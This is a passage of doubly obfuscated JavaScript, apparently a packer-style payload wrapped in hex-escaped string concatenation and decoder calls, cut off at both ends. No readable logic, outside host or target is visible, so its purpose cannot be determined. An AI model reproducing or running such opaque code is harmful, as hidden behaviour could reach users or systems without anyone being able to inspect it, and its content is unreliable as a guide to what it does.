x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x62\x30\x32')+_0x38fcd3('\x30\x78\x65\x35\x39')+_0x38fcd3('\x30\x78\x33\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x30\x35')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x35\x39\x63')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x64\x63\x66')+_0x38fcd3('\x30\x78\x34\x30\x33')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x35\x37')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x31')+_0x38fcd3('\x30\x78\x33\x35\x35')+_0x38fcd3('\x30\x78\x66\x61\x64')+'\x31\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x62\x61')+_0x38fcd3('\x30\x78\x64\x62\x38')+_0x38fcd3('\x30\x78\x36\x63\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x36\x38\x34')+_0x38fcd3('\x30\x78\x31\x31\x63\x32')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x32\x62\x66')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x33')+_0x38fcd3('\x30\x78\x33\x61\x38')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x65\x63\x65')+'\x31\x62\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x65\x32')+_0x38fcd3('\x30\x78\x32\x64\x63')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x35\x32\x33')+'\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x65\x32')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x66\x34\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x38\x30\x34')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x69\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x61\x63')+_0x38fcd3('\x30\x78\x37\x66\x61')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x64')+_0x38fcd3('\x30\x78\x65\x34\x34')+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x39\x62')+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x65\x30\x34')+_0x38fcd3('\x30\x78\x33\x64\x38')+_0x38fcd3('\x30\x78\x62\x34\x34')+_0x38fcd3('\x30\x78\x32\x62\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+_0x38fcd3('\x30\x78\x34\x32\x33')+_0x38fcd3('\x30\x78\x63\x38\x39')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c'+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x64\x35')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x39\x61\x65')+_0x38fcd3('\x30\x78\x62\x36\x38'))+('\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x65\x35')+_0x38fcd3('\x30\x78\x31\x66\x31')+'\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x36')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x76'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x62\x62')+_0x38fcd3('\x30\x78\x34\x30\x36')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x65\x38\x31')+'\x5c\x31\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x31\x39\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+'\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x65\x30\x62')+_0x38fcd3('\x30\x78\x32\x33\x65')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x66\x63')+'\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x64\x39')+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x37\x39\x32')+_0x38fcd3('\x30\x78\x65\x66\x62')+'\x30\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x37\x65')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x36\x66\x66')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x62\x34\x38')+_0x38fcd3('\x30\x78\x31\x32\x32\x30')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x39\x37')+_0x38fcd3('\x30\x78\x65\x37\x66')+_0x38fcd3('\x30\x78\x62\x39\x30')+'\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x6a'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+_0x38fcd3('\x30\x78\x62\x66\x39')+'\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c'+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x39\x65')+_0x38fcd3('\x30\x78\x34\x31\x35')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x39\x36')+_0x38fcd3('\x30\x78\x31\x31\x64\x39')+_0x38fcd3('\x30\x78\x38\x39\x63')+_0x38fcd3('\x30\x78\x36\x39\x64')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x35\x66\x32')+'\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+_0x38fcd3('\x30\x78\x65\x63\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x35\x65\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x32\x32\x61')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x62\x63')+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x35\x35')+_0x38fcd3('\x30\x78\x62\x63\x66')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a'+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x34\x34\x36')+_0x38fcd3('\x30\x78\x32\x64\x66')+_0x38fcd3('\x30\x78\x32\x33\x35')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e'+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x63\x39\x36')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x31\x39')+_0x38fcd3('\x30\x78\x38\x32\x39')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x31\x66\x66')+'\x5c\x27\x5d\x3b\x32\x48\x3d\x31\x78\x28'+_0x38fcd3('\x30\x78\x38\x65\x39'))+('\x20\x32\x48\x28\x29\x7d\x5c\x27\x2c\x36'+_0x38fcd3('\x30\x78\x35\x30\x34')+_0x38fcd3('\x30\x78\x62\x39\x33')+_0x38fcd3('\x30\x78\x31\x31\x61\x31')+_0x38fcd3('\x30\x78\x61\x64\x65')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x38\x6f\x7c\x38\x70'+_0x38fcd3('\x30\x78\x38\x62\x63')+_0x38fcd3('\x30\x78\x65\x66\x38')+_0x38fcd3('\x30\x78\x35\x31\x35')+_0x38fcd3('\x30\x78\x66\x30\x64')+_0x38fcd3('\x30\x78\x63\x34\x36')+_0x38fcd3('\x30\x78\x32\x30\x61')+_0x38fcd3('\x30\x78\x34\x64\x39')+_0x38fcd3('\x30\x78\x65\x64\x61')+_0x38fcd3('\x30\x78\x31\x31\x33\x34')+_0x38fcd3('\x30\x78\x64\x38\x39')+'\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38'+_0x38fcd3('\x30\x78\x36\x62\x63')+_0x38fcd3('\x30\x78\x34\x39\x66')+_0x38fcd3('\x30\x78\x63\x30\x30')+'\x36\x7c\x39\x37\x7c\x39\x38\x7c\x39\x39'+_0x38fcd3('\x30\x78\x31\x31\x35\x34')+_0x38fcd3('\x30\x78\x31\x65\x30')+_0x38fcd3('\x30\x78\x34\x63\x38')+_0x38fcd3('\x30\x78\x31\x31\x62\x62')+_0x38fcd3('\x30\x78\x31\x30\x37\x39')+_0x38fcd3('\x30\x78\x33\x63\x30')+_0x38fcd3('\x30\x78\x37\x30\x38')+_0x38fcd3('\x30\x78\x33\x34\x36')+_0x38fcd3('\x30\x78\x66\x30\x63')+_0x38fcd3('\x30\x78\x31\x31\x66\x38')+_0x38fcd3('\x30\x78\x37\x38\x34')+_0x38fcd3('\x30\x78\x66\x32\x36')+_0x38fcd3('\x30\x78\x37\x62\x38')+_0x38fcd3('\x30\x78\x38\x32\x34')+_0x38fcd3('\x30\x78\x61\x38\x63')+_0x38fcd3('\x30\x78\x66\x65\x34')+_0x38fcd3('\x30\x78\x34\x62\x33')+_0x38fcd3('\x30\x78\x63\x38\x64')+'\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c'+_0x38fcd3('\x30\x78\x33\x33\x35')+'\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65'+_0x38fcd3('\x30\x78\x65\x64\x31')+_0x38fcd3('\x30\x78\x39\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x34')+_0x38fcd3('\x30\x78\x64\x64\x38')+'\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61'+_0x38fcd3('\x30\x78\x37\x65\x65')+'\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c'+_0x38fcd3('\x30\x78\x33\x66\x31')+'\x63\x7c\x62\x64\x7c\x62\x65\x7c\x61\x45'+_0x38fcd3('\x30\x78\x32\x64\x30')+_0x38fcd3('\x30\x78\x38\x30\x35')+_0x38fcd3('\x30\x78\x39\x34\x32')+_0x38fcd3('\x30\x78\x39\x31\x34')+_0x38fcd3('\x30\x78\x31\x30\x33\x63')+_0x38fcd3('\x30\x78\x66\x34\x33')+_0x38fcd3('\x30\x78\x31\x63\x32')+'\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62'+_0x38fcd3('\x30\x78\x32\x63\x63')+_0x38fcd3('\x30\x78\x63\x66\x34')+_0x38fcd3('\x30\x78\x61\x32\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x37')+'\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c'+_0x38fcd3('\x30\x78\x32\x36\x34')+'\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79'+_0x38fcd3('\x30\x78\x31\x31\x66\x61')+'\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62'+_0x38fcd3('\x30\x78\x64\x31\x65')+_0x38fcd3('\x30\x78\x37\x38\x66')+_0x38fcd3('\x30\x78\x31\x31\x36\x38')+_0x38fcd3('\x30\x78\x62\x37\x31')+'\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c'+_0x38fcd3('\x30\x78\x31\x30\x33\x61')+_0x38fcd3('\x30\x78\x35\x62\x33')+_0x38fcd3('\x30\x78\x38\x30\x62')+_0x38fcd3('\x30\x78\x61\x34\x61')+_0x38fcd3('\x30\x78\x39\x62\x39')+_0x38fcd3('\x30\x78\x66\x38\x64')+_0x38fcd3('\x30\x78\x37\x34\x39')+_0x38fcd3('\x30\x78\x31\x30\x61\x39')+_0x38fcd3('\x30\x78\x64\x31\x34')+_0x38fcd3('\x30\x78\x61\x34\x38')+_0x38fcd3('\x30\x78\x34\x32\x66')+'\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c'+'\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63'+_0x38fcd3('\x30\x78\x63\x64\x63')+_0x38fcd3('\x30\x78\x66\x64\x39')+_0x38fcd3('\x30\x78\x35\x37\x38')+'\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50'+'\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c'+_0x38fcd3('\x30\x78\x32\x36\x39')+_0x38fcd3('\x30\x78\x66\x36\x63')+_0x38fcd3('\x30\x78\x61\x30\x39')+_0x38fcd3('\x30\x78\x63\x63\x62')+_0x38fcd3('\x30\x78\x62\x33\x35'))+(_0x38fcd3('\x30\x78\x61\x38\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x30')+_0x38fcd3('\x30\x78\x39\x33\x35')+_0x38fcd3('\x30\x78\x64\x65\x64')+_0x38fcd3('\x30\x78\x62\x30\x64')+_0x38fcd3('\x30\x78\x38\x64\x64')+_0x38fcd3('\x30\x78\x38\x61\x64')+_0x38fcd3('\x30\x78\x63\x39\x62')+_0x38fcd3('\x30\x78\x31\x63\x39')+_0x38fcd3('\x30\x78\x61\x32\x38')+_0x38fcd3('\x30\x78\x36\x32\x63')+_0x38fcd3('\x30\x78\x35\x39\x34')+_0x38fcd3('\x30\x78\x65\x33\x32')+_0x38fcd3('\x30\x78\x37\x64\x37')+_0x38fcd3('\x30\x78\x31\x64\x39')+_0x38fcd3('\x30\x78\x64\x33\x33')+'\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65'+_0x38fcd3('\x30\x78\x31\x31\x34\x66')+'\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c'+_0x38fcd3('\x30\x78\x35\x39\x37')+'\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68'+_0x38fcd3('\x30\x78\x61\x64\x36')+_0x38fcd3('\x30\x78\x31\x30\x63\x32')+_0x38fcd3('\x30\x78\x34\x63\x63')+_0x38fcd3('\x30\x78\x39\x37\x37')+_0x38fcd3('\x30\x78\x63\x32\x32')+_0x38fcd3('\x30\x78\x64\x30\x39')+_0x38fcd3('\x30\x78\x63\x62\x37')+'\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65'+'\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c'+'\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c'+_0x38fcd3('\x30\x78\x63\x33\x37')+_0x38fcd3('\x30\x78\x62\x64\x31')+'\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c'+_0x38fcd3('\x30\x78\x31\x38\x66')+_0x38fcd3('\x30\x78\x66\x39\x32')+'\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c'+_0x38fcd3('\x30\x78\x31\x31\x65\x30')+_0x38fcd3('\x30\x78\x32\x65\x36')+'\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c'+_0x38fcd3('\x30\x78\x32\x39\x66')+'\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c'+_0x38fcd3('\x30\x78\x61\x65\x61')+_0x38fcd3('\x30\x78\x37\x39\x30')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e'+_0x38fcd3('\x30\x78\x31\x32\x30\x61')+_0x38fcd3('\x30\x78\x38\x30\x63')+_0x38fcd3('\x30\x78\x33\x32\x34')+_0x38fcd3('\x30\x78\x62\x33\x62')+_0x38fcd3('\x30\x78\x63\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x63'))+('\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c'+'\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66'+_0x38fcd3('\x30\x78\x31\x30\x64\x37')+_0x38fcd3('\x30\x78\x64\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x31\x33')+_0x38fcd3('\x30\x78\x65\x61\x37')+_0x38fcd3('\x30\x78\x36\x61\x61')+_0x38fcd3('\x30\x78\x39\x31\x33')+'\x39\x7c\x67\x61\x7c\x67\x62\x7c\x67\x63'+_0x38fcd3('\x30\x78\x31\x31\x31\x31')+_0x38fcd3('\x30\x78\x38\x66\x32')+_0x38fcd3('\x30\x78\x33\x64\x34')+_0x38fcd3('\x30\x78\x64\x64\x32')+_0x38fcd3('\x30\x78\x66\x35\x35')+_0x38fcd3('\x30\x78\x65\x63\x32')+_0x38fcd3('\x30\x78\x32\x61\x30')+_0x38fcd3('\x30\x78\x32\x62\x61')+_0x38fcd3('\x30\x78\x63\x62\x33')+_0x38fcd3('\x30\x78\x37\x65\x33')+_0x38fcd3('\x30\x78\x31\x65\x34')+'\x4e\x7c\x67\x4f\x7c\x67\x50\x7c\x67\x51'+_0x38fcd3('\x30\x78\x31\x31\x61\x36')+_0x38fcd3('\x30\x78\x39\x38\x36')+_0x38fcd3('\x30\x78\x31\x32\x34\x61')+_0x38fcd3('\x30\x78\x35\x66\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x63')+_0x38fcd3('\x30\x78\x65\x37\x35')+'\x7c\x68\x62\x7c\x68\x63\x7c\x68\x64\x7c'+_0x38fcd3('\x30\x78\x35\x66\x66')+_0x38fcd3('\x30\x78\x35\x62\x61')+_0x38fcd3('\x30\x78\x33\x61\x30')+'\x68\x6f\x7c\x68\x70\x7c\x68\x71\x7c\x68'+_0x38fcd3('\x30\x78\x34\x63\x39')+_0x38fcd3('\x30\x78\x32\x32\x32')+_0x38fcd3('\x30\x78\x32\x30\x65')+_0x38fcd3('\x30\x78\x33\x38\x34')+_0x38fcd3('\x30\x78\x61\x39\x64')+_0x38fcd3('\x30\x78\x64\x61\x33')+_0x38fcd3('\x30\x78\x61\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x63\x61')+_0x38fcd3('\x30\x78\x63\x61\x34')+'\x56\x7c\x68\x57\x7c\x68\x58\x7c\x68\x59'+'\x7c\x68\x5a\x7c\x69\x30\x7c\x69\x31\x7c'+_0x38fcd3('\x30\x78\x39\x33\x31')+_0x38fcd3('\x30\x78\x63\x33\x65')+_0x38fcd3('\x30\x78\x66\x36\x32')+_0x38fcd3('\x30\x78\x34\x34\x37')+_0x38fcd3('\x30\x78\x36\x39\x35')+_0x38fcd3('\x30\x78\x66\x34\x34')+_0x38fcd3('\x30\x78\x31\x31\x39\x63')+_0x38fcd3('\x30\x78\x65\x64\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x75'+_0x38fcd3('\x30\x78\x32\x31\x65')+_0x38fcd3('\x30\x78\x62\x35\x35')+_0x38fcd3('\x30\x78\x62\x35\x64')+_0x38fcd3('\x30\x78\x34\x64\x61')+'\x69\x49\x7c\x69\x4a\x7c\x69\x4b\x7c\x69'+_0x38fcd3('\x30\x78\x31\x65\x31')+_0x38fcd3('\x30\x78\x61\x65\x31')+'\x69\x53\x7c\x69\x54\x7c\x69\x55\x7c\x69'+_0x38fcd3('\x30\x78\x34\x37\x62')+'\x7c\x69\x5a\x7c\x6a\x30\x7c\x6a\x31\x7c'+_0x38fcd3('\x30\x78\x38\x61\x62')+_0x38fcd3('\x30\x78\x61\x65\x37')+_0x38fcd3('\x30\x78\x34\x65\x38')+_0x38fcd3('\x30\x78\x31\x61\x65')+_0x38fcd3('\x30\x78\x35\x65\x34')+_0x38fcd3('\x30\x78\x36\x62\x32')+_0x38fcd3('\x30\x78\x38\x36\x36')+_0x38fcd3('\x30\x78\x31\x30\x31\x36')+_0x38fcd3('\x30\x78\x39\x32\x37')+'\x6a\x77\x7c\x6a\x78\x7c\x6a\x79\x7c\x6a'+_0x38fcd3('\x30\x78\x32\x64\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x66')+'\x6a\x47\x7c\x6a\x48\x7c\x6a\x49\x7c\x6a'+_0x38fcd3('\x30\x78\x33\x33\x39')+_0x38fcd3('\x30\x78\x65\x38\x64')+_0x38fcd3('\x30\x78\x35\x37\x36')+_0x38fcd3('\x30\x78\x39\x39\x33')+'\x7c\x6a\x58\x7c\x6a\x59\x7c\x6a\x5a\x7c'+_0x38fcd3('\x30\x78\x34\x35\x61')+_0x38fcd3('\x30\x78\x64\x64\x66')+_0x38fcd3('\x30\x78\x66\x62\x66')+_0x38fcd3('\x30\x78\x31\x31\x63\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x39')+_0x38fcd3('\x30\x78\x34\x61\x66')+_0x38fcd3('\x30\x78\x62\x37\x30')+_0x38fcd3('\x30\x78\x64\x32\x64')+'\x7c\x6b\x72\x7c\x6b\x73\x7c\x6b\x74\x7c'+_0x38fcd3('\x30\x78\x35\x64\x62')+_0x38fcd3('\x30\x78\x33\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x34\x31')+_0x38fcd3('\x30\x78\x62\x34\x31')+_0x38fcd3('\x30\x78\x64\x36\x32')+_0x38fcd3('\x30\x78\x61\x35\x35')+_0x38fcd3('\x30\x78\x32\x37\x36')+_0x38fcd3('\x30\x78\x31\x65\x66')+_0x38fcd3('\x30\x78\x37\x61\x34')+_0x38fcd3('\x30\x78\x62\x37\x64')+_0x38fcd3('\x30\x78\x36\x66\x36'))+(_0x38fcd3('\x30\x78\x33\x37\x38')+_0x38fcd3('\x30\x78\x65\x32\x35')+_0x38fcd3('\x30\x78\x62\x63\x64')+_0x38fcd3('\x30\x78\x66\x31\x37')+'\x6c\x69\x7c\x6c\x6a\x7c\x6c\x6b\x7c\x6c'+_0x38fcd3('\x30\x78\x64\x66\x65')+_0x38fcd3('\x30\x78\x61\x63\x39')+_0x38fcd3('\x30\x78\x31\x31\x38\x30')+_0x38fcd3('\x30\x78\x61\x34\x65')+_0x38fcd3('\x30\x78\x62\x66\x65')+_0x38fcd3('\x30\x78\x31\x31\x37\x34')+_0x38fcd3('\x30\x78\x64\x35\x35')+'\x7c\x6c\x4a\x7c\x6c\x4b\x7c\x6c\x4c\x7c'+_0x38fcd3('\x30\x78\x32\x61\x33')+'\x50\x7c\x6c\x51\x7c\x6c\x52\x7c\x6c\x53'+_0x38fcd3('\x30\x78\x66\x38\x61')+_0x38fcd3('\x30\x78\x64\x62\x36')+_0x38fcd3('\x30\x78\x33\x62\x37')+_0x38fcd3('\x30\x78\x63\x33\x32')+_0x38fcd3('\x30\x78\x31\x31\x39\x65')+_0x38fcd3('\x30\x78\x34\x63\x32')+'\x7c\x6d\x64\x7c\x6d\x65\x7c\x6d\x66\x7c'+_0x38fcd3('\x30\x78\x31\x30\x32\x63')+_0x38fcd3('\x30\x78\x37\x64\x39')+_0x38fcd3('\x30\x78\x33\x39\x39')+_0x38fcd3('\x30\x78\x37\x38\x35')+_0x38fcd3('\x30\x78\x37\x36\x37')+_0x38fcd3('\x30\x78\x64\x33\x66')+_0x38fcd3('\x30\x78\x36\x34\x34')),0x3e,0x575,(_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x3